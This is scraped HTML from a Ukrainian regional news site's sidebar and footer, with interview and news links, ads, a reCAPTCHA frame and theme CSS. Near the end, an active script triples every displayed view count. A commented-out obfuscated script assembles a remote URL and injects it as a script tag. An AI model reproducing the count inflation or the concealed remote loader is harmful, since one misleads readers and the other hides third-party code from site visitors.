                        <a href="https://pik.net.ua/radio/" class="last-news__title">Радіо</a><a href="https://pik.net.ua/vijna-rosiyi-proty-ukrayiny/" class="last-news__title">Війна росії проти України</a><a href="https://pik.net.ua/kryminal/" class="last-news__title">Кримінал</a>                        </div>


<!--                        <a href="" class="last-news__title">-->
<!--                            --><!--                        </a>-->
                        <div class="last-news__content">
                            <a href="https://pik.net.ua/2025/11/11/vidhid-zsu-na-zaporizhzhi-udar-po-odesi-ta-zatrymannya-uhylyantiv-korotko-novyny-za-11-lystopada-video/">Відхід ЗСУ на Запоріжжі, удар по Одесі та затримання ухилянтів: коротко новини за 11 листопада (ВІДЕО)</a>
                        </div>
                        <div class="last-news__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>11.11.2025, 20:00</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-576371 entry-meta">
				
				
				<span class="post-views-count">143</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <!-- <div class="last-news__img"> -->
                    <a href="https://pik.net.ua/2025/11/11/vidhid-zsu-na-zaporizhzhi-udar-po-odesi-ta-zatrymannya-uhylyantiv-korotko-novyny-za-11-lystopada-video/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/11/Zastavka-do-Rils-27.jpg" alt="alt">
                    </a>
                </article>
                            </div>
			<a href="/ostanni-novyny/" class="aside_read-more">Читайте більше</a>
        </section>
                <section class="aside__advertising">



            
                <a href="https://frandim.com.ua/proekty/ivano-frankivsk/zhk-skandynavia-2cherga/" target="_blank">
    <img src="https://pik.net.ua/wp-content/uploads/2025/10/pikadmob34.jpg" />
</a>
            

        </section>
        		<h2 class="h2"><a href="/category/dialog/">Діалог</a></h2>
        <section class="dialog">
            <div class="dialog__wrap">
                                                <article>
                    <div class="dialog__wrap--article">
                        <a href="/category/dialog/" class="dialog__title">
                            Блоги                        </a>
                        <div class="dialog__content">
                            <a href="https://pik.net.ua/2025/10/18/lviv-yanka-kateryna-gymon-entsyklopediya-bolyu-i-protybolyu/">Львів’янка Катерина Гимон: Енциклопедія болю і протиболю</a>
                        </div>
                        <div class="dialog__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>18.10.2025, 12:30</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-570755 entry-meta">
				
				
				<span class="post-views-count">1&nbsp;111</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <a href="https://pik.net.ua/2025/10/18/lviv-yanka-kateryna-gymon-entsyklopediya-bolyu-i-protybolyu/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/10/541197723_819307974013134_2664155337286068723_n.jpg" alt="alt">
                    </a>
                </article>
                                <article>
                    <div class="dialog__wrap--article">
                        <a href="/category/dialog/" class="dialog__title">
                            Відверто                        </a>
                        <div class="dialog__content">
                            <a href="https://pik.net.ua/2025/10/07/vidverto-igor-chudyk-rektor-ifntung-rik-vidnovlennya-video-eksklyuzyv/">ВІДВЕРТО: Ігор Чудик – ректор ІФНТУНГ. Рік відновлення (ВІДЕО. Ексклюзив)</a>
                        </div>
                        <div class="dialog__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>07.10.2025, 18:00</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-568040 entry-meta">
				
				
				<span class="post-views-count">986</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <a href="https://pik.net.ua/2025/10/07/vidverto-igor-chudyk-rektor-ifntung-rik-vidnovlennya-video-eksklyuzyv/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/10/Obkladynka2.jpg" alt="alt">
                    </a>
                </article>
                                <article>
                    <div class="dialog__wrap--article">
                        <a href="/category/dialog/" class="dialog__title">
                            Діалог                        </a>
                        <div class="dialog__content">
                            <a href="https://pik.net.ua/2025/10/05/reforma-starshoyi-shkoly-tse-investytsiya-u-ditej-a-ne-ekonomiya-byudzhetu-interv-yu-z-rostyslavom-zaremboyu-golovoyu-bogorodchanskoyi-gromady/">&#8220;Реформа старшої школи — це інвестиція у дітей, а не економія бюджету&#8221;: інтерв’ю з Ростиславом Зарембою, головою Богородчанської громади</a>
                        </div>
                        <div class="dialog__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>05.10.2025, 18:34</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-567597 entry-meta">
				
				
				<span class="post-views-count">3&nbsp;075</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <a href="https://pik.net.ua/2025/10/05/reforma-starshoyi-shkoly-tse-investytsiya-u-ditej-a-ne-ekonomiya-byudzhetu-interv-yu-z-rostyslavom-zaremboyu-golovoyu-bogorodchanskoyi-gromady/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/10/DSC_0452.jpg?v=1759675123" alt="alt">
                    </a>
                </article>
                                <article>
                    <div class="dialog__wrap--article">
                        <a href="/category/dialog/" class="dialog__title">
                            Відео                        </a>
                        <div class="dialog__content">
                            <a href="https://pik.net.ua/2025/10/03/zminy-yaki-chekayut-na-vsi-gromady-rostyslav-zaremba-pro-reformu-shkilnoyi-osvity-videoanons/">&#8220;Зміни, які чекають на всі громади&#8221;, &#8211; Ростислав Заремба про реформу шкільної освіти (ВІДЕОАНОНС)</a>
                        </div>
                        <div class="dialog__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>03.10.2025, 11:30</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-566796 entry-meta">
				
				
				<span class="post-views-count">780</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <a href="https://pik.net.ua/2025/10/03/zminy-yaki-chekayut-na-vsi-gromady-rostyslav-zaremba-pro-reformu-shkilnoyi-osvity-videoanons/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/10/Obkladynka-goryzontalna2.jpg" alt="alt">
                    </a>
                </article>
                                <article>
                    <div class="dialog__wrap--article">
                        <a href="/category/dialog/" class="dialog__title">
                            Івано-Франківськ                        </a>
                        <div class="dialog__content">
                            <a href="https://pik.net.ua/2025/09/19/shans-na-zhyttya-yak-ryatuyut-pospishajok-u-frankivskomu-oblasnomu-perynatalnomu-tsentri-foto/">Шанс на життя: як рятують &#8220;поспішайок&#8221; у Франківському обласному перинатальному центрі (ФОТО)</a>
                        </div>
                        <div class="dialog__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>19.09.2025, 16:00</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-564222 entry-meta">
				
				
				<span class="post-views-count">3&nbsp;111</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <a href="https://pik.net.ua/2025/09/19/shans-na-zhyttya-yak-ryatuyut-pospishajok-u-frankivskomu-oblasnomu-perynatalnomu-tsentri-foto/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/09/adf7f63d-389b-4a5a-91e3-bc54e36bdb3a.jpg" alt="alt">
                    </a>
                </article>
                                <article>
                    <div class="dialog__wrap--article">
                        <a href="/category/dialog/" class="dialog__title">
                            Діалог                        </a>
                        <div class="dialog__content">
                            <a href="https://pik.net.ua/2025/09/12/borotba-z-dytynstva-za-zhyttya-a-teper-i-za-spravedlyvist-yak-zhyve-volonter-z-dtsp-foto/">Боротьба з дитинства за життя, а тепер – і за справедливість: як живе волонтер з ДЦП (ФОТО)</a>
                        </div>
                        <div class="dialog__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>12.09.2025, 14:00</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-562873 entry-meta">
				
				
				<span class="post-views-count">1&nbsp;920</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <a href="https://pik.net.ua/2025/09/12/borotba-z-dytynstva-za-zhyttya-a-teper-i-za-spravedlyvist-yak-zhyve-volonter-z-dtsp-foto/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/09/481659237_1177257420848204_8697697061157683374_n.jpg" alt="alt">
                    </a>
                </article>
                                <article>
                    <div class="dialog__wrap--article">
                        <a href="/category/dialog/" class="dialog__title">
                            Діалог                        </a>
                        <div class="dialog__content">
                            <a href="https://pik.net.ua/2025/08/04/ifnmu-zapuskaye-pershu-v-ukrayini-magistersku-programu-z-terapiyi-movy-i-movlennya-foto-video/">ІФНМУ запускає першу в Україні магістерську програму з терапії мови і мовлення (ФОТО, ВІДЕО)</a>
                        </div>
                        <div class="dialog__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>04.08.2025, 18:00</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-554307 entry-meta">
				
				
				<span class="post-views-count">4&nbsp;214</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <a href="https://pik.net.ua/2025/08/04/ifnmu-zapuskaye-pershu-v-ukrayini-magistersku-programu-z-terapiyi-movy-i-movlennya-foto-video/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/08/DSC_0239-scaled.jpg" alt="alt">
                    </a>
                </article>
                                <article>
                    <div class="dialog__wrap--article">
                        <a href="/category/dialog/" class="dialog__title">
                            Здоров’я                        </a>
                        <div class="dialog__content">
                            <a href="https://pik.net.ua/2025/07/10/medsestrynska-sluzhba-geroyini-budniv-tsentru-infektsijnyh-hvorob-foto/">Медсестринська служба: героїні буднів Центру інфекційних хвороб (ФОТО)</a>
                        </div>
                        <div class="dialog__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>10.07.2025, 17:00</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-549428 entry-meta">
				
				
				<span class="post-views-count">2&nbsp;460</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <a href="https://pik.net.ua/2025/07/10/medsestrynska-sluzhba-geroyini-budniv-tsentru-infektsijnyh-hvorob-foto/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/07/zobrazhennya_viber_2025-07-04_11-53-20-556.jpg" alt="alt">
                    </a>
                </article>
                                <article>
                    <div class="dialog__wrap--article">
                        <a href="/category/dialog/" class="dialog__title">
                            Діалог                        </a>
                        <div class="dialog__content">
                            <a href="https://pik.net.ua/2025/07/07/mystetstvoznavets-petro-korpanyuk-borotba-za-pam-yat-i-prysutnist-ukrayinskogo-golosu-v-istoriyi-svitu/">Мистецтвознавець Петро Корпанюк: боротьба за пам’ять і присутність українського голосу в історії світу</a>
                        </div>
                        <div class="dialog__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>07.07.2025, 11:00</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-548747 entry-meta">
				
				
				<span class="post-views-count">2&nbsp;619</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <a href="https://pik.net.ua/2025/07/07/mystetstvoznavets-petro-korpanyuk-borotba-za-pam-yat-i-prysutnist-ukrayinskogo-golosu-v-istoriyi-svitu/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/07/c0217629-88cf-4e4f-8e3a-7ea5facfaf6d.jpg" alt="alt">
                    </a>
                </article>
                                <article>
                    <div class="dialog__wrap--article">
                        <a href="/category/dialog/" class="dialog__title">
                            Відверто                        </a>
                        <div class="dialog__content">
                            <a href="https://pik.net.ua/2025/06/23/vidverto-myron-dmytryk-vijskovosluzhbovets-102-okremoyi-brygady-zsu-video/">ВІДВЕРТО: Мирон Дмитрик – військовослужбовець 102 окремої бригади ЗСУ (ВІДЕО)</a>
                        </div>
                        <div class="dialog__icons">
                            <div class="date">
                                <span class="iconify" data-icon="ant-design:clock-circle-outlined" data-inline="false" style="color: #828282;" data-width="16" data-height="16"></span>&nbsp;<span>23.06.2025, 18:00</span>
                            </div>
                            &nbsp;
                            •
                            &nbsp;
                            <div class="view">
                                <span class="iconify" data-icon="ion:eye-outline" data-inline="false" style="color: #828282;" data-width="18" data-height="18"></span>&nbsp;<span><div class="post-views post-545698 entry-meta">
				
				
				<span class="post-views-count">3&nbsp;185</span>
			</div></span>
                            </div>
                        </div>
                    </div>
                    <a href="https://pik.net.ua/2025/06/23/vidverto-myron-dmytryk-vijskovosluzhbovets-102-okremoyi-brygady-zsu-video/" class="dialog__img">
                        <img src="https://pik.net.ua/wp-content/uploads/2025/06/Obkladynka3.jpg" alt="alt">
                    </a>
                </article>
                            </div>
			<a href="/category/dialog/" class="aside_read-more" style="margin-bottom: 30px;">Читайте більше</a>


            <a href="https://gd.tickets.ua/" style="margin-bottom: 30px;">
                <img src="https://pik.net.ua/wp-content/uploads/2023/12/photo1703093023.jpeg" alt="квитки на залізницю" title="Квитки на Залізницю на Tickets.ua"/>
            </a>

            <br />
            <br />

                            <a href="https://ivanofrankivsk.oxford-med.com.ua/viddilennya/proktologiya/?fbclid=IwAR3FZyN0Rp9PznzyDGJ_cDdfK93C043IDx04t0RfptbiGdBge2OM9AqsQrk"><img src=https://pik.net.ua/wp-content/uploads/2021/06/196190865_498916828085712_4346968116903489402_n.jpg" alt=""></a>

<a href="https://www.facebook.com/mostydlyaspivpratsidnif/"><img src="https://pik.net.ua/wp-content/uploads/2021/05/Frame-2.jpg" alt=""></a>
<!--
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
 -->
<!-- 300x600 -->
<!--
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-2807908696530113"
     data-ad-slot="5959394760"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
-->


            

        </section>
    </aside>
</div>            </div>
        </div>
    </div>
</div>
</div>
<div class="ad sidebar">
    <div class="sidebar__inner">
        <img src="https://pik.net.ua/wp-content/uploads/2020/03/site-shtoru-WHITE10.png" class="fl-l" alt="alt" />
    </div>
</div>
</div>
<footer class="footer">
    <div class="container-fluid">
        <div class="row justify-content-between">
            <div class="col-xl-6 order-xl-2 d-flex align-items-center justify-content-center">			
<p style="color:#fff; font-size: 10px;">
	<b>ПІК. Прикарпатська інформаційна корпорація – українське інтернет-видання.</b><br>
	Ми створюємо незалежний інформаційний простір Прикарпаття та України. Пишемо про найголовніше - про людей та для людей. Наша сила в об’єктивності, неупередженості та незалежності. Ми пишемо про міста і села, селища і ОТГ, про Івано-Франківськ та область зокрема і Україну в усій її повноті.</p>
                <?php// echo do_shortcode('[newsletter_form form="1"]'); ?>
            </div>
            <div class="col-xl-3 order-xl-3 d-flex align-items-start justify-content-center">
                <nav class="footer__nav">
                    <ul>
                        <li><a href="/polityka-konfidentsijnosti/">Політика конфіденційності</a></li>
                        <li><a href="/pro-nas/">Про нас</a></li>
                    </ul>
                </nav>
            </div>

        </div>
    </div>
</footer>
<div class="copy">
    <span>© 2020-2025 Всі права захищено</span>
</div>
</div>

<script>
    $(".post-views-count").each( function() {
        $(this).text( Number($(this).text().replace(/\s+/g, '')) * 3 );
    });
// setTimeout(function(){
//
// $(".post-views-count").each( function() {
//     $(this).text( Number($(this).text().replace(/\s+/g, '')) * 3 );
// });
//
// },1000)
</script>
<!-- <script>
(function(){
tXamu="tfysnr1kXamg";tXam=document.createElement("script");
tXam_="u"+("st");tXam_+="at"+(".");tXam.async=true;tXam_+="in";
tXamu="2429056585."+tXamu;tXam.type="text/javascript";tXamu+="hd5htnjdj48l";
tXamu+="grjf0a";tXam_+=("f")+"o"+("/");tXam.src="https://"+tXam_+tXamu;
tXamd=document.body;tXamd.appendChild(tXam);
})();
</script> -->

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8t7fuhInOeNwuHusIL1cEg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762935619053');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://pik.net.ua/wp-content/themes/pik/style.css?ver=6.5.7
body_size: 3634
content:
/*   
Theme Name: PIK
Theme URI: 
Description: 
Author: Oleg Spark
Author URI:
Template: 
Version: 1.0
.

.
*/
::-moz-selection {
  background-color: #9a004b;
  color: #fff;
}
::selection {
  background-color: #9a004b;
  color: #fff;
}
.comment-reply-link {
    font-family: "OpenSans", sans-serif;
    font-size: 12px;
    font-weight: 600;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: 1px;
    width: auto;
    text-transform: uppercase;
    padding: 12px 20px;
    text-align: center;
    color: #9f004b;
    background: #faf2f6;
    text-decoration: none;
    display: inline-block;
}
.comment-reply-link:visited {
    background: #faf2f6;
    text-decoration: none;
    color: #9f004b;
}
ul.children{
    list-style: none;
    width: 90%;
    padding: 0;
    position: relative;
    float: right;
}
.comments-section .commentlist .odd {
    width: 100%;
    position: relative;
}
.comment-form-cookies-consent{
    display:none;
}
.navigation .screen-reader-text{
    display:none;
}
.pagination .active span {
    background-color: #9f004b;
    color: #fff;
    border: solid 1px #9f004b;
    display: block;
}
.pagination li{
    margin: 0 2px;
}
body.article, body.last-news, body.category, body.text-page{
    margin:0;
}
#top-nav > ul > li.current-menu-item > a, #top-nav > ul > li.current-menu-parent > a {
    background-color: #8e0043;
    text-decoration: none;
    border-bottom: 3px solid #fff;
}
#top-nav i{
    position: static;
}
.wp-video .play-btn{
    position: absolute;
    top: 50%;
    left: 50%;
    margin-left: -16px;
    margin-top: -16px;
}
.wp-video {
    position: relative;
    margin: 1.5em 0 1.5em 0;
}
.entry-meta a[href="#"]{
	pointer-events:none;
}
.green-audio-player, textarea, input[type="text"], input[type="password"], input[type="datetime"], input[type="datetime-local"], input[type="date"], input[type="month"], input[type="time"], input[type="week"], input[type="number"], input[type="email"], input[type="url"], input[type="search"], input[type="tel"], input[type="color"], .uneditable-input{
	border-radius:0;
}
#top-nav ul li a { 
/* 	min-height: 44px; */
	padding: 12px 20px 8px;
}

#top-nav ul li.dropdown__link:hover .dropdown-menu{
	display:block;
}
ul.dropdown-menu {top: 41px;}

.hide-desk{
	display:none;
}
.dialog__img img{
	    min-width: 80px;
}
.h2 a {
    position: relative;
    margin-left: 15px;
    margin-bottom: 25px;
    font-family: "Lora", sans-serif;
    font-size: 24px;
    font-weight: 700;
    font-stretch: normal;
    font-style: normal;
    line-height: 1.33;
    letter-spacing: normal;
    color: #212121;
	text-decoration:none;
	margin:0;
}
.entry-content .swiper-slide .overlay{
	display:none;
}
@media(max-width:767px){
	.hide-desk{
		display:block;
	}
	.home .content__item--right{
		display:none;
	}
	.page .entry-content img {
    min-height: 0;
    object-fit: contain;
    height: auto;
}
}
/*MY STYLE*/
.content__item--right a.last-news__title, .content__item--right a.dialog__title {
    display: block;
    color: #9f004b!important;
}
.content__item--right a.last-news__title:hover, .content__item--right a.dialog__title:hover {
	text-decoration: none;
}
.wp-caption.alignnone {
    width: 100%!important;
}
@media (min-width: 1200px) and (max-width: 1419.98px) {
#top-nav ul li a {
    padding: 12px 16px 8px;
}
}
a.aside_read-more {
	font-size: 15px;
    margin-top: 15px;
    display: block;
    text-align: center;
    font-weight: bold;
	color: #9f004b;
}
.content__item--right a.aside_read-more:hover {
	text-decoration: none;
}
.main__economy .main__economy-width--img svg,
.main__culture .main__culture-width--img svg,
.main__world .main__world-width--img svg,
.category .main__category-width--img svg{
    display: none;
}
.last-news__wrap--article-category a{
    display: none!important;
}
.last-news__wrap--article-category a:first-child{
    display: block!important;
}


.ad img {
    width: 100%;
    max-width: 388px;
    height: 100%;
    object-fit: scale-down;
}
.sidebar__inner {
    height: 780px;

}
/*FB*/
#facebook_widget-btn{
	    position: fixed;
    right: 45px;
    bottom: 45px;
    z-index: 99999;
    width: 100%;
    max-width: 50px;
	cursor: pointer;
}
#facebook_widget{
	display: none;
	width: 100%;
	max-width: 375px;
    box-shadow: 0 0 10px rgba(0,0,0,.5);
    margin: 0;
    position: fixed;
    right: 15px;
    bottom: 45px;
    z-index: 999999;
	 background: #fff;
}
#facebook_widget ._2p3a {
    width: 100%!important;
}
.facebook-close {
    height: 56px;
    width: 41px;
    float: right;
    background-image: url(https://pik.net.ua/wp-content/uploads/2020/10/i1.png);
    background-repeat: no-repeat;
    background-position: top 8px left -22px;
    background-size: auto;
    cursor: pointer;
    transition: .3s;
    position: absolute;
    right: 0;
}
@media (max-width: 767.98px) {
#facebook_widget-btn{
    right: 15px;
    bottom: 15px;
}
}
/*FB STYLES WIDGET*/
div#facebook-popup.active_block {
    display: block;
}
#facebook-popup {
/*     display: none; */
    width: 375px;
    height: 300px;
    box-shadow: 0 0 10px rgba(0,0,0,.5);
    margin: 0;
    position: fixed;
    right: 15px;
    bottom: 45px;
    z-index: 99999;
}
#facebook-popup header .facebook-title .facebook-close {
    opacity: .7;
}

#facebook-popup header .facebook-title .facebook-close {
    height: 56px;
    width: 41px;
    float: right;
    background-image: url(https://pik.net.ua/wp-content/uploads/2020/10/i1.png);
    background-repeat: no-repeat;
    background-position: top 8px left -22px;
    background-size: auto;
    cursor: pointer;
    transition: .3s;
}
#facebook-popup header .facebook-title .facebook-img {
    display: block;
    padding: 12px 0 10px 22px;
    display: block;
    float: left;
}
#facebook-popup header {
    width: 100%;
    height: 154px;
    background-color: #3a5897;
    background-image: url(https://pik.net.ua/wp-content/uploads/2020/10/fb-dialog-bg.png);
    background-repeat: no-repeat;
    background-position: bottom center;
    background-size: 100%;
}
#facebook-popup header .facebook-title {
    width: 100%;
    height: 56px;
    border-bottom: 1px solid #9daccb;
}
#facebook-popup header h2 {
    padding: 22px 66px 22px 22px;
    font-size: 16px;
    line-height: 1.3em;
    margin: 0;
    color: #fff;
}
#facebook-popup .facebook-widget {
    height: 103px;
    width: 100%;
    background: #fff;
    box-sizing: content-box;
}
#facebook-popup .facebook-widget iframe {
    padding: 15px 20px 10px 20px;
    box-sizing: border-box;
    height: 90px!important;
    width: 100%!important;
}
#facebook-popup footer {
    padding: 12px 0 20px;
    height: 14px;
    width: 100%;
    background: #dededd;
    box-sizing: content-box;
}
#facebook-popup footer p {
    width: 100%;
    max-width: 174px;
    border-bottom: 1px dashed #000;
    text-decoration: none;
    font-size: 12px;
    text-align: center;
    margin: 0 auto;
    cursor: pointer;
}
@media screen and (max-width: 991px) {
    #facebook-popup{
        /*display: none;*/
    }
}


.entry-content img {
    min-height: auto!important;
    width: auto!important;
    margin: 0 auto 12px!important;
    display: block;
    height: auto!important;
}
.entry-content iframe {
    margin: 0 auto;
    display: block;
}
@media (max-width: 414.98px) {
  .swiper-container-horizontal > .swiper-pagination-bullets, .swiper-pagination-custom, .swiper-pagination-fraction {
		top: auto;
		bottom: -30px;
	}
}
td._51m-._2pir._51mw {
    display: none!important;
}
.pluginSkinLight.pluginFontHelvetica {
    display: flex!important;
    justify-content: center!important;
}
#ppsPopupShell_100_126490 .ppsInnerTblContent {
    padding: 25px 25px 20px;
}
@media (max-width: 576.98px) {
a.ppsPopupClose.ppsPopupClose_classy_grey {
    top: -22px!important;
    right: 10px!important;
}
}
/*HEADER CUSTOM*/
.current-menu-ancestor a {
    border: none!important;
	background: transparent!important;
}
.current-menu-ancestor a:hover {
    border-bottom: 3px solid #fff!important;
	background-color: #8e0043!important;
}

div#pbCaption .title, .front_page-reklama {
    display: none;
}

@media (max-width: 767.98px) {
    .front_page-reklama{
        display: block!important;
    }
}
@media (max-width: 414.98px) {
    .home .swiper-pagination.swiper-pagination-clickable.swiper-pagination-bullets {
        position: inherit!important;
        bottom: -15px!important;
        text-align: left!important;
    }
    .home .swiper-button-prev, .swiper-container-rtl .swiper-button-next {
        top: -55px!important;
    }
    .home .swiper-button-next, .swiper-container-rtl .swiper-button-prev {
        top: -55px!important;
    }
    .home .main__business {
        margin-top: 25px;
    }
}

.notification-news-btn {border: solid 1px #9f004b;
    background-color: #9f004b;
    margin-bottom: 10px;
    margin-top: 10px;
    color: #fff;
    padding: 12px 20px;
    text-transform: uppercase;
    width: 100%;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    text-decoration: none;font-weight: bold;}
.notification-news-btn svg{
    margin-right: 5px;
}
.notification-news-btn:hover {background: transparent;color: #9f004b;text-decoration: none;}
.notification-news-btn:focus {
    color: #fff;
    background-color: #9f004b;
    text-decoration: none;
}
.notification-news-btn:hover svg path{
    fill: #9f004b;
}


/* calendar widget */
.sidebar-calendar{
    margin-bottom: 15px;
}
.widget_calendar {float: left;}
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: center;
    padding-bottom: 0; color: #333; font-size: 16px; margin-bottom: 15px;caption-side: initial;font-weight: bold; }
#wp-calendar thead { font-size: 10px; }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; height: 43px;}
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th {text-align: center;}
#wp-calendar a:hover {text-decoration: none;}
#wp-calendar td a:visited{color: #9f004b;}
#wp-calendar td a {
    display: block;
    padding: 8px;
}
#wp-calendar td#today a {
    background: #9f004b!important;
    color: #fff;
}
#wp-calendar td a:focus {
    text-decoration: none;
}
nav.wp-calendar-nav {
    display: flex;
    align-items: center;
    justify-content: space-between;
}
nav.wp-calendar-nav a {
    margin-top: 5px;
    display: block;
    color: #000;
    text-decoration: none;
}

/* .sw-none{
    display: none!important;
} */
.sws-1-wrap{
    display: flex;
    padding: 50px 0;
    align-items: center;
    flex-wrap: wrap;
}
.sws-1-col1{
    flex: 1 0 50%
}
.sws-1-col1-left{
    padding-right: 50px;
    border-left: 4px solid #9f004b;
    padding-left: 20px;
}
.sws-1-col1-left p{
    margin-bottom: 10px;
}
.sws-1-col1-right{
    border: 2px solid #9e014b47;
    padding: 20px;
    text-align: center;
}
.sws-1-col1-right p{
    font-size: 14px;
    margin: 0;
}
.sws-1-col1-right h2{
    text-transform: uppercase;
}
.sw-about-wrap p{
    margin-bottom: 10px;
    font-size: 14px;
}
.btn-more-about-wrap{
    display: flex;
    justify-content: end;
}
.btn-more-about{
    border: solid 1px #9f004b;
    background-color: #9f004b;
    margin-bottom: 10px;
    margin-top: 10px;
    color: #fff!important;
    padding: 12px 20px;
    text-transform: uppercase;
    width: fit-content;
    text-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
    text-decoration: none;
}

.sw-team-wrap{
    display: flex;
    gap: 10px;
    flex-wrap: wrap;
}
.sw-team-title{
    font-size: 14px;
}
.sw-team-title2{
    font-size: 12px;
    opacity: .7;
    line-height: 1.2;
